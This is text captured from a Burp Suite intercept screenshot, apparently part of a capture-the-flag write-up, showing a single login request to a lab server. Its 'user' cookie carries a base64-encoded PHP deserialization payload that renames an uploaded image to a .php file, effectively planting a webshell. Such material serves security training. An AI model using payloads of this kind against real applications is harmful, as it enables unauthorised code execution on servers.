 Intercept HTTP history WebSockets history Options
Request to http://192.168.23.166:8302
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php/login HTTP/1.1
Host: 192.168.23.166:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.23.166:8302/index.php/index
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Cookie:
user=TzoyNzoiYXBwXHdlYlxjb250cm9sbGVyXFJlZ2lzdGVyIjoyOntzOjc6ImNoZWNrZXIiO086MjY6ImFwcFx3ZWJcY29udHJvbGxlclxQcm9maWxlIjo3OntzOjc6ImNoZWNrZXIiO2k6MDtzOjEyOiJmaWxlbmFtZV90bXAiO3M6ODY6Ii4uL3B1YmxpYy91cGxvY
WQvOWMxNTM0YjFlOGRiYjVhMGMwZWMzZjcwZDI0Zjk2MjcvMGQ0NGE3ZjRmMWFlMTg5YTRjMWQ4OGI4M2Y2NmVjNjgucG5nIjtzOjg6ImZpbGVuYW1lIjtzOjU5OiIuLi9wdWJsaWMvdXBsb2FkLzljMTUzNGIxZThkYmI1YTBjMGVjM2Y3MGQyNGY5NjI
3L2V0aGFuLnBocCI7czoxMToidXBsb2FkX21lbnUiO047czozOiJleHQiO2k6MTtzOjM6ImltZyI7TjtzOjY6ImV4Y2VwdCI7YToxOntzOjU6ImluZGV4IjtzOjEwOiJ1cGxvYWRfaW1nIjt9fXM6ODoicmVnaXN0ZWQiO2k6MDt9; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
email=45456456%40qq.com&password=123456